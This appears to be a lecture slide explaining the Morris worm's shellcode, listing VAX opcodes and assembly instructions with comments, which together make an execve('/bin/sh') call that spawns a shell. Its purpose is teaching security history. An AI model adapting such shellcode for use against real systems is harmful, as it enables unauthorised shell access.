

# Morris worm – the shell code
VAX Opcode        	Assembly              	Comment
DD8F2F736800      	pushl    $68732f       	; '/sh\0'
DD8F2F62696E      	pushl    $6e69622f     	; '/bin'
D05E5A            		movl     sp, r10       	; save pointer to command
DD00             		pushl    $0            		; third parameter
DD00              		pushl    $0            		; second parameter
DD5A              		pushl    r10           	; push address of '/bin/sh\0'
DD03              		pushl    $3            		; number of arguments for chmk
D05E5C            		movl     sp, ap        	; Argument Pointer register
                                         				; = stack pointer
BC3B              		chmk     $3b           	; change-mode-to-kernel

This code is an execve("/bin/sh", 0, 0) system call to execute a shell.
11